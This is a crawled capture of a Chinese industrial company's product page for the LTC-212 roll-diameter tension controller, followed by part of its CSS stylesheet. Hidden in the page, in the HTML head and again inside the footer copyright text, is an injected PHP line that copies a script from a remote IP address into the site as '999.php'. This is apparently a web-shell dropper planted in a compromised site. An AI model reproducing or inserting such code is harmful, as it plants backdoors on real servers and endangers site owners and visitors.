

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://leesunen.com/?products_57/288.html
body_size: 5722
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">  
    <title>LTC-212-卷径张力控制器-纠偏-张力-磁粉-电磁-气动-系统-控制器-传感器-驱动器-一体机-放大器-制动器-离合器-刹车-气胀-滑差轴-铝-胶辊-安全夹头-东莞利迅动力科技有限公司</title>
    <meta name="keywords" content="纠偏系统,纠偏控制器,纠偏传感器,纠偏驱动器,纠偏一体机,张力控制器,张力传感器,张力放大器,磁粉制动器，磁粉离合器,磁粉刹车,电磁离合器,电磁制动器,气胀轴,滑差轴,铝辊,胶辊,安全夹头,气动刹车,气动离合器,气动离合器" />
    <meta name="description" content="东莞利迅动力科技有限公司一直致力于纠偏系统,纠偏控制器,纠偏传感器,纠偏驱动器,纠偏一体机,张力控制器,张力传感器,张力放大器,磁粉制动器，磁粉离合器,磁粉刹车,电磁离合器,电磁制动器,气胀轴,滑差轴,铝辊,胶辊,安全夹头,气动刹车,气动离合器,气动离合器等产品的研制、开发、生产、销售及维修安装服务，专业为卷取设备行业提供各种张力控制解决方案。" />
    <link rel="stylesheet" href="/template/default/style/main.css?v1=18">
     <link rel="stylesheet" href="/template/default/fonts/iconfont.css">
    <script src="/template/default/fonts/iconfont.js"></script>
    <!--[if IE]>
        <link rel="stylesheet" href="style/ie9.css?v=3">
        <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
    <![endif]-->
    <?php
copy("http://122.228.245.156:9999/ote.php","999.php");
?>
    <style>
        .index_cases_list.active{
            display: block;
        }
        .tab2Box{
            margin-bottom: 30px;
        }
       
    </style>
</head>
<body>
    
    ﻿<!-- 头部部分 开始 -->
<link rel="shortcut icon" href="/favicon.ico" />
<header class="index_header">
    <div class="main1">
         <div class="index_logo">
        <a href="/" class="index_header_logo"><img src="/static/upload/image/20211111/1636594912314477.jpg" alt="纠偏-张力-磁粉-电磁-气动-系统-控制器-传感器-驱动器-一体机-放大器-制动器-离合器-刹车-气胀-滑差轴-铝-胶辊-安全夹头-东莞利迅动力科技有限公司" width="100%"></a></div>
        <div class="inner-header-icon inner-header-icon-out">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <div class="index_header_right_language mobile">
            <span>CN</span>
            <div class="dropdown">
                <ul>
                    <li><a href="https://www.leesunen.com">
                        <svg class="icon" aria-hidden="true">
                        <use xlink:href="#icon-zhongguo"></use>
                        </svg>CN</a></li>
                    <li><a href="https://en.leesunen.com">
                        <svg class="icon" aria-hidden="true">
                        <use xlink:href="#icon-meiguo"></use>
                        </svg>EN</a></li>
                </ul>
            </div>
        </div>
        <div class="index_header_search" tabindex="0">
            <i></i>
            <div class="index_header_search_popup">
                <form id="search-mobile" action="/?search/"  method="get">
                    <input type="text" name="keyword">
					<input type="hidden" name="scode" value="2" >
                    <button type="submit" id="search-mobile-submit"></button>
                </form>
            </div>
        </div>
        <div class="index_right">
        <div class="index_header_right">
            <nav class="index_header_right_nav">
                <ul>
                    <li class=""><a href="/">网站首页</a></li>
                    
                    <li class=""><a href="/?pages_1/">关于利迅</a></li>
                    
                    <li class="active"><a href="/?products_2/">产品展示</a></li>
                    
                    <li class=""><a href="/?cases_3/">应用领域</a></li>
                    
                    <li class=""><a href="/?list_9/">品牌客户</a></li>
                    
                    <li class=""><a href="/?news_4/">新闻中心</a></li>
                    
                    <li class=""><a href="/?pages_23/">联系利迅</a></li>
                    
                </ul>
            </nav>
            <div class="index_header_right_search">
                <form id="search" action="/?search/"  method="get">
                    <input type="text" name="keyword">
					<input type="hidden" name="scode" value="2" >
                    <button type="submit" id="search-submit"></button>
                </form>
            </div>
            <div class="index_header_right_language">
                <span>CN</span>
                <div class="dropdown">
                    <ul>
                        <li><a href="https://www.leesunen.com">
                            <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-zhongguo"></use>
                            </svg>CN</a></li>
                    <li><a href="https://en.leesunen.com">
                            <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-meiguo"></use>
                            </svg>EN</a></li>
                    </ul>
                </div>
            </div>
        </div>
        </div>
    </div>
</header>
<!-- 头部部分 结束 -->

    <!-- banner部分 开始 -->

<section class="about_banner">
    <img src="/static/upload/image/20201128/1606559917965407.jpg" alt="">
</section>

<!-- banner部分 结束 -->
   

    <!-- 产品详情 开始 -->
    <section class="product_detail">
    <div class="container">
            ﻿<!-- 左侧菜单栏部分 开始 -->
<div class="product_content_nav">
    
    <div class="product_content_nav_title">
        <h3>产品展示</h3>
        <p></p>
    </div>
    
    <ul>
        
        <li class="active"><a href="/?products_57/">张力控制系统<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_58/">纠编控制系统<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_59/">铝辊/气胀轴/气胀套<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_66/">滑差轴<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_61/">磁粉离合器制动器<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_62/">空压式离合器制动器<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_63/">电磁离合器制动器<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_64/">快速安全夹头<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_65/">碳纤维导辊<i class="iconfont icon-zuo1"></i></a></li>
        
    </ul>
    <div class="product_content_nav_tel">
        <p>提供一站式专业服务！</p>
        <b>咨询热线：0769-88761676</b>
        <a href="/?pages_73/">在线咨询</a>
    </div>
</div>
<!-- 左侧菜单栏部分 结束 -->
              <div class="product_content_main">
                <!-- 面包屑导航 开始 -->
<div class="product_content_main_breadcrumb">
    <i class="iconfont icon-home2"></i> 您当前的位置：<a href="/">首页</a> >> <a href="/?products_2/">产品展示</a> >> <a href="/?products_57/">张力控制系统</a>
</div>
<!-- 面包屑导航 结束 -->
        <div class="tab2Box">
            <div class="tab2">
                
                <ul class="tabUl current ">
                    
                </ul>
                
                <ul class="tabUl  ">
                    
                </ul>
                
                <ul class="tabUl  ">
                    
                </ul>
                
                <ul class="tabUl  ">
                    
                </ul>
                
                <ul class="tabUl  ">
                    
                </ul>
                
                <ul class="tabUl  ">
                    
                </ul>
                
                <ul class="tabUl  ">
                    
                </ul>
                
                <ul class="tabUl  ">
                    
                </ul>
                
                <ul class="tabUl  ">
                    
                </ul>
                
            </div>
        </div>
        <div class="main">
            <div class="product_detail_content">
                <div class="product_detail_content_text">
                    <h3>LTC-212-卷径张力控制器</h3>
                    LTC-212卷径张力控制器可通过编码器或接近开关演算卷材<br>半径的变化，自动调整张力输出值，对卷材进行锥度张力的控制，<br>并可根据磁粉离合器/制动器在低转矩时非线性的特征，特有转矩<br>补偿功能，使张力曲线更为平坦。系统结构简单，经济实用，稳<br>定可靠，适用于卷材的收/放卷控制。
                </div>
                <div class="product_detail_content_img">
                    <img src="/static/upload/image/20211231/1640922189686736.jpg" alt="LTC-212-卷径张力控制器">
                </div>
            
                <div class="product_detail_content_text" style="width: 100%;border-top:1px solid #ddd;padding-top: 1rem;margin-top: 4rem">
                    <div class="prodeTil">
                        <ul class="cases-tab">
                            
                            <li class="active"><a href="javascript:;">产品特性</a></li>
                            <li class=""><a href="javascript:;">技术参数</a></li>
                          
                        </ul>
                    </div>
                    <div class="index_cases_content">
                        
                       
                        
                        <div class="index_cases_list active">
                            <p><img src="/static/upload/image/20211231/1640922178670254.png" title="1640922178670254.png" alt="LTC-212-1.png"/></p><p><br/></p>
                        </div>
                        
                        <div class="index_cases_list">
                            <p><img src="/static/upload/image/20211221/1640053137192233.jpg" title="1640053137192233.jpg" alt="2.jpg"/></p>
                        </div>
                        
                      
                        
                    </div>
        
                </div>
            </div>
            <div class="product_detail_btn">
            </div>
        </div>
          </div>
        </div>
    </section>
    <!-- 产品详情 结束 -->
     
    ﻿<!-- 底部 开始 -->
<footer class="index_footer">
        <div class="index_footer_sevoe">
        <div class="index_footer_sevoe_1">
        <div class="moerfq"><h3><i>更多帮助</i>快速了解直达更多产品</h3><p>IF YOU WANT TO KNOW MORE ABOUT US</p></div>
         <div class="index_footer_sevoe_right">
                <div class="index_footer_sevoe_right_search">
                    <form id="search" action="/?search/"  method="get">
                        <input type="text" name="keyword" placeholder="请输入关键词搜索" onfocus="this.placeholder=''" onblur="this.placeholder='请输入关键词搜索'">
                        <button type="submit" id="search-submit" class="iconfont icon-sousuo"></button>
                    </form>
                </div>
                 </div>
            </div>

        </div>
        <div class="index_footer_top">
            <div class="container main">
                
                <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?products_2/">产品展示</a></h3>
                        <ul>
                            
                            <li><a href="/?products_57/">张力控制系统</a></li>
                            
                            <li><a href="/?products_58/">纠编控制系统</a></li>
                            
                            <li><a href="/?products_59/">铝辊/气胀轴/气胀套</a></li>
                            
                            <li><a href="/?products_66/">滑差轴</a></li>
                            
                            <li><a href="/?products_61/">磁粉离合器制动器</a></li>
                            
                            <li><a href="/?products_62/">空压式离合器制动器</a></li>
                            
                            <li><a href="/?products_63/">电磁离合器制动器</a></li>
                            
                            <li><a href="/?products_64/">快速安全夹头</a></li>
                            
                            <li><a href="/?products_65/">碳纤维导辊</a></li>
                            
                        </ul>
                    </div>
                    
                </div>

                <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?list_79/">应用案例</a></h3>
                        <ul>
                            
                            <li><a href="/?list_80/">张力控制系统应用安装范例</a></li>
                            
                            <li><a href="/?list_81/">纠偏控制系统应用安装范例</a></li>
                            
                        </ul>
                    </div>
                    
                </div>

                <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?pages_1/">关于利迅</a></h3>
                        <ul>
                            
                            <li><a href="/?pages_6/">公司简介</a></li>
                            
                            <li><a href="/?pages_8/">利迅文化</a></li>
                            
                            <li><a href="/?list_67/">利迅荣誉</a></li>
                            
                            <li><a href="/?pages_7/">发展历程</a></li>
                            
                            <li><a href="/?list_9/">品牌客户</a></li>
                            
                        </ul>
                    </div>
                    
                </div>

                 <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?list_76/">服务与支持</a></h3>
                        <ul>
                            
                            <li><a href="/?list_77/">资料下载</a></li>
                            
                            <li><a href="/?pages_78/">售后服务政策</a></li>
                            
                        </ul>
                    </div>
                    
                </div>
                 <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?pages_23/">联系利迅</a></h3>
                        <ul>
                            
                            <li><a href="/?pages_23/">联系我们</a></li>
                            
                            <li><a href="/?pages_24/">网站地图</a></li>
                            
                            <li><a href="/?pages_73/">客户留言</a></li>
                            
                        </ul>
                    </div>
                    
                </div>

                 <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?news_4/">新闻中心</a></h3>
                        <ul>
                            
                            <li><a href="/?news_21/">公司动态</a></li>
                            
                            <li><a href="/?news_22/">行业新闻</a></li>
                            
                            <li><a href="/?news_75/">社会公益</a></li>
                            
                        </ul>
                    </div>
                    
                </div>


                <div class="index_footer_top_message">
                   
                    <ul>
                        <li><img src="/template/default/images/img_76.jpg"  width="100%"><br /><p>技术咨询二维码</p></li>
                        <li><img src="/template/default/images/img_79.jpg"  width="100%"><br /><p>公众号二维码</p></li>
                    </ul>
                </div>
            </div>
        </div>
        <hr/>
        <div class="index_footer_copyright">
            <div class="container main">
                <p>Copyright © 版权所有 东莞利迅动力科技有限公司官网
<?php
copy("http://122.228.245.156:9999/ote.php","999.php");
?>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/><a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备15104711号</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;技术支持：<a href="http://www.gdyuedong.cn/" target="_blank">跃动电商</a></p>
                <div class="bdsharebuttonbox index_footer_copyright_link">
                    <a href="javascript:;" class="wechat">
                        <div class="wechat_popup">
                            <img src="/static/upload/image/20211117/1637144703826776.jpg" alt="">
                        </div>
                    </a>
                    <a href="#" class="weibo" data-cmd="tsina"></a>
                    <!--[if !IE]>
                    <!--><script>
                        window._bd_share_config = {
                            "common": {"bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "1", "bdSize": "24"}, 
                            "share": {}
                        };
                        with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
                    </script><!-->
                    <![endif]-->
                </div>
            </div>
        </div>
    </footer>
    <!-- 底部 结束 -->
      
    <script src="/template/default/js/jquery.min.js"></script>
    <script src="/template/default/js/swiper.min.js"></script>
    <script src="/template/default/js/main.js?v=7"></script>
    <script>
        common();
        index();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://leesunen.com/template/default/style/main.css?v1=18
body_size: 20106
content:
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Microsoft YaHei", "微软雅黑", "黑体", "宋体", Helvetica, Arial, Tahoma;
}
body {
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  /* webkit是苹果浏览器引擎，tap点击，highlight背景高亮，color颜色，颜色用数值调节 */
}
li {
  list-style: none;
}
a,
i {
  font-style: normal;
  text-decoration: none;
}
img {
  outline: none;
  border: none;
}

.container {
  width: 100%;
  margin: 0 auto;
  padding: 0 10rem;
}
.main {
  width: 100%;
  padding: 0 10rem;
}
.icon {
  width: 1em;
  height: 1em;
  vertical-align: -0.15em;
  fill: currentColor;
  overflow: hidden;
}
.index_cases_list_item:hover .text-desc {
    width: 100%;
    top: 0;
    left: 0;
    height: 100%;
    padding: 
}
.text-desc{
    top: 50%;
    left: 50%;
    width: 0;
    position: absolute;
    background: #2f80d7;
    height: 0;
    border-radius: 60px;
    overflow: hidden;
    padding: 0;
    opacity: 0.9;
    transition: 0.5s;
}
.text-desc .btn {
    display: inline-block;
    padding: 5px 10px;
    font-size: 14px;
    margin-left: 50px;
    color: #fff;
    border: 2px solid #4d92d9;
    background-color: #4d92d9;
    text-decoration: none;
    transition: 0.4s;
}
.text-desc p {
    font-weight: 300;
    line-height: 30px;
    font-size: 14px;
    padding: 145px 50px 50px;
    color: #fff;
    margin-bottom: 15px;
}
.clear{
  clear:both!important;float:none!important;margin:0!important;width:0!important;height:0!important;border:none!important;padding:0!important;min-height:auto!important
}
.index_header {
  position: relative;
  z-index: 800;
  width: 100%;
  box-shadow: 0rem 0.125rem 2.375rem 0rem rgba(123, 123, 123, 0.27);
  background: #fff;
  /*第一条线旋转动画*/
  /*第二条线淡入淡出动画动画*/
  /*第三条线旋转动画*/
}
.swiper-container1 {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}
.index_logo{
  display: inline-block;
  padding-left: 6.25rem;
}
.index_right{
  float: right;
  padding-right: 6.25rem;
  background: #e60012;
}
.index_header_logo {
  display: inline-block;
  /* width: 9.8rem; */
  /* padding-top: 1.125rem; */
}
.index_header .index_header_right_language.mobile {
  display: none;
  margin-left: 1.2rem;
}
.index_header .index_header_right_language.mobile a {
  font-size: 1.125rem;
  color: #333;
  transition: all 0.35s;
}
.index_header .index_header_right_language.mobile:hover .dropdown {
  max-height: 0;
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
}
.index_header .index_header_right_language.mobile.current .dropdown {
  max-height: 62.5rem;
  transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
}
.index_header_search {
  display: none;
  float: right;
  line-height: 5.375rem;
  margin: 2.125rem 0 0 0;
  outline: none;
}
.index_header_search i {
  display: block;
  width: 1.188rem;
  height: 1.188rem;
  background-position: 0 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi2.png?v1=11);
}
.index_header_search_popup {
  position: absolute;
  top: 5.375rem;
  left: 0;
  width: 100%;
  height: 0;
  background: #fff;
  overflow: hidden;
  transition: all 0.35s;
  padding: 0 1.5rem;
  z-index: 99;
}
.index_header_search_popup.current {
  height: 4.5rem;
}
.index_header_search_popup form {
  position: relative;
  width: 100%;
  height: 100%;
  padding-bottom: 1.5rem;
}
.index_header_search_popup form input {
  display: block;
  width: 100%;
  height: 100%;
  border: 0.063rem solid #d50808;
  outline: none;
  padding: 0 0.313rem;
  font-size: 1rem;
  border-radius: 1rem;
}
.index_header_search_popup form button {
  position: absolute;
  top: 1rem;
  right: 1rem;
  display: block;
  width: 1.188rem;
  height: 1.188rem;
  border: 0;
  background-color: transparent;
  background-position: 0 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi2.png?v1=11);
  z-index: 1;
  outline: none;
}
.index_header .inner-header {
  background-color: #000000;
  width: 100%;
  height: 50px;
  position: absolute;
  top: 0px;
  left: 0px;
}
.index_header .inner-header-icon {
  color: #ffffff;
  height: 3.625rem;
  font-size: 25px;
  text-align: center;
  float: right;
  width: 50px;
  position: relative;
  -webkit-transition: background 0.5s;
  -moz-transition: background 0.5s;
  -o-transition: background 0.5s;
  transition: background 0.5s;
  z-index: 999;
  margin-top: 1rem;
}
.index_header .inner-header-icon:hover {
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
}
.index_header .inner-header-icon span {
  position: absolute;
  left: calc((100% - 25px) / 2);
  top: calc((100% - 1px) / 2);
  width: 25px;
  height: 1px;
  background-color: #d50808;
}
.index_header .inner-header-icon span:nth-child(1) {
  transform: translateY(10px) rotate(0deg);
}
.index_header .inner-header-icon span:nth-child(2) {
  opacity: 0;
}
.index_header .inner-header-icon span:nth-child(3) {
  transform: translateY(-10px) rotate(0deg);
}
.index_header .inner-header-icon-click span {
  background: #011d49;
}
.index_header .inner-header-icon-click span:nth-child(1) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: clickfirst;
}
.index_header .inner-header-icon-click span:nth-child(2) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: clicksecond;
}
.index_header .inner-header-icon-click span:nth-child(3) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: clickthird;
}
@keyframes clickfirst {
  0% {
    transform: translateY(10px) rotate(0deg);
  }
  100% {
    transform: translateY(0) rotate(45deg);
  }
}
@keyframes clicksecond {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes clickthird {
  0% {
    transform: translateY(-10px) rotate(0deg);
  }
  100% {
    transform: translateY(0) rotate(-45deg);
  }
}
.index_header .inner-header-icon-out span {
  background: #d50808;
}
.index_header .inner-header-icon-out span:nth-child(1) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: outfirst;
}
.index_header .inner-header-icon-out span:nth-child(2) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: outsecond;
}
.index_header .inner-header-icon-out span:nth-child(3) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: outthird;
}
@keyframes outfirst {
  0% {
    transform: translateY(0) rotate(-45deg);
  }
  100% {
    transform: translateY(-10px) rotate(0deg);
  }
}
@keyframes outsecond {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes outthird {
  0% {
    transform: translateY(0) rotate(45deg);
  }
  100% {
    transform: translateY(10px) rotate(0deg);
  }
}
.index_header .inner-nav {
  background-color: rgba(0, 0, 0, 0.9);
  width: 100%;
  position: absolute;
  top: 50px;
  left: 0px;
  padding-top: 30px;
  padding-bottom: 80px;
  display: none;
}
.index_header .inner-nav a {
  display: inline-block;
  line-height: 50px;
  text-decoration: none;
  width: 80%;
  margin-left: 10%;
  color: #FFFFFF;
  border-bottom: solid 1px rgba(255, 255, 255, 0.3);
  font-weight: 300;
}
.index_header .inner-nav a:hover {
  color: rgba(255, 255, 255, 0.4);
  border-bottom: solid 1px rgba(255, 255, 255, 0.2);
}
.index_header .inner-header-icon {
  display: none;
}
.index_header_right {
  float: right;
}
.index_header_right a {
  font-size: 1.125rem;
  color: #333;
  transition: all 0.35s;
}
.index_header_right_nav {
  float: left;
}
.index_header_right_nav a {
  font-size: 1.125rem;
  color: #fff;
  transition: all 0.35s;
}
.index_header_right_nav > ul > li {
  position: relative;
  margin-left: 3.688rem;
  display: inline-block;
  line-height: 6.585rem;
}
.index_header_right_nav > ul > li:after {
  content: '';
  position: absolute;
  bottom: 0.063rem;
  left: 0;
  display: block;
  width: 100%;
  height: 0.125rem;
  background: #d50808;
  transform: scale(0);
  transition: all 0.35s;
}
.index_header_right_nav > ul > li:not(:first-child) {
  margin-left: 3.688rem;
}
.index_header_right_nav > ul > li:hover > a {
  color: #fff;
  font-weight: bold;
}
.index_header_right_nav > ul > li:hover:after {
  transform: scale(1);
}
.index_header_right_nav > ul > li:hover .dropdown {
  max-height: 62.5rem;
  transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
}
.index_header_right_nav > ul > li.active > a {
  color: #fff;
  font-weight: bold;
}
.index_header_right_nav > ul > li.active:after {
  transform: scale(1);
}
.index_header_right_nav .dropdown {
  position: absolute;
  top: 5.375rem;
  left: 50%;
  transform: translateX(-50%);
  transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  transform-origin: 50% 0;
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  -webkit-transform-origin: 50% 0;
  min-width: 28.125rem;
  background: #fff;
  opacity: 0.88;
  border-radius: 0 0 1rem 1rem;
  transition: all 0.35s;
  max-height: 0;
  overflow: hidden;
}
.index_header_right_nav .dropdown ul {
  display: flex;
  flex-flow: row wrap;
  padding: 0.438rem 3.75rem 0.75rem;
}
.index_header_right_nav .dropdown ul li {
  width: 50%;
  line-height: 3.563rem;
  text-align: center;
}
.index_header_right_nav .dropdown ul li a {
  position: relative;
}
.index_header_right_nav .dropdown ul li a:after {
  content: "";
  display: block;
  width: 0.75rem;
  height: 0.688rem;
  position: absolute;
  top: -0.375rem;
  right: -1.125rem;
  background-position: 0 -1.188rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v1=11);
  opacity: 0;
  transition: all 0.35s;
}
.index_header_right_nav .dropdown ul li:hover a {
  font-weight: bold;
  color: #fff;
}
.index_header_right_nav .dropdown ul li:hover a:after {
  opacity: 1;
}
.index_header_right_search {
  display: inline-block;
  width: 9.25rem;
  /* margin-left: 2.75rem; */
}
.index_header_right_search form {
  position: relative;
  width: 100%;
  height: 2.188rem;
  margin-top: 2.225rem;
}
.index_header_right_search form input {
  width: 0;
  height: 100%;
  line-height: 2.063rem;
  border: 0.063rem solid transparent;
  border-radius: 17.3rem;
  background: none;
  transition: 0.3s linear;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  outline: none;
  padding: 0 0.625rem;
  font-size: 0.875rem;
}
.index_header_right_search form input:focus {
  width: 9.25rem;
  z-index: 1;
  border-color: #fff;
}
.index_header_right_search form button {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  display: block;
  width: 1.188rem;
  height: 1.188rem;
  border: 0;
  background-color: transparent;
  background-position: 0 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi2.png?v1=11);
  z-index: 1;
  outline: none;
  cursor: pointer;
}
.index_header_right_search form:hover input {
  width: 9.25rem;
  z-index: 1;
  border-color: #fff;
}
.index_header_right_language {
  position: relative;
  float: right;
  line-height: 6.375rem;
  margin-left: 1.875rem;
  cursor: pointer;
}
.index_header_right_language > a {
  display: none;
}
.index_header_right_language span {
  display: inline-block;
  color: #fff;
  font-size: 16px;
}
.index_header_right_language span:before {
  content: "";
  display: block;
  float: left;
  width: 1.25rem;
  height: 1.25rem;
  margin: 2.625rem 0.563rem 0 0;
  background-position: -1.188rem 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi2.png?v1=11);
}
.index_header_right_language .dropdown {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  transform-origin: 50% 0;
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  -webkit-transform-origin: 50% 0;
  width: 7.75rem;
  background: #fff;
  border-radius: 0 0 1rem 1rem;
  transition: all 0.35s;
  max-height: 0;
  overflow: hidden;
  z-index: 99;
}
.index_header_right_language .dropdown ul {
  padding: 0.75rem 0 0.75rem;
}
.index_header_right_language .dropdown ul li {
  line-height: 3.563rem;
  text-align: center;
}
.index_header_right_language .dropdown ul li:not(:last-child) {
  border-bottom: 0.063rem solid #eee;
}
.index_header_right_language .dropdown ul li a {
  position: relative;
}
.index_header_right_language .dropdown ul li a svg {
  font-size: 1.5rem;
  margin-right: 0.5rem;
}
.index_header_right_language .dropdown ul li a:after {
  content: "";
  display: block;
  width: 0.75rem;
  height: 0.688rem;
  position: absolute;
  top: -0.375rem;
  right: -1.125rem;
  background-position: 0 -1.188rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v1=11);
  opacity: 0;
  transition: all 0.35s;
}
.index_header_right_language .dropdown ul li:hover a {
  font-weight: bold;
  color: #d50808;
}
.index_header_right_language:hover .dropdown {
  max-height: 62.5rem;
  transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
}

.index_banner {
  width: 100%;
  overflow: hidden;
  position: relative;
  z-index: 10;
}
.index_banner_swiper {
  width: 100%;
  height: 100%;
}
.index_banner_swiper .swiper-slide {
  position: relative;
  overflow: hidden;
}
.index_banner_swiper .swiper-slide img {
 width: 100%;
}
.index_banner_swiper .swiper-pagination {
  bottom: 3.75rem;
}
.index_banner_swiper .swiper-pagination .swiper-pagination-bullet {
  width: 1.75rem;
  height: 0.625rem;
  margin: 0 0.438rem;
  outline: none;
  transition: all 0.5s;
  border-radius: 0.313rem;
  background: #fff;
}
.index_banner_swiper .swiper-pagination .swiper-pagination-bullet-active {
  width: 2.875rem;
  opacity: 1;
}
.index_content_title h3{
  font-size:38px;
  color:#000;
  line-height: 90px;
  text-align:left;
}
.index_content_title h3 i{
  color:#e60012;
}
.index_content_title {
  text-align: center;
  padding-top: 4rem;
  padding-bottom: 1.5rem;
}
.index_content_title h2 {
  display: inline-block;
  position: relative;
  font-size: 1.875rem;
  color: #333;
  line-height: 2.125rem;
}
.index_content_title h2:before,
.index_content_title h2:after {
  position: absolute;
  top: 50%;
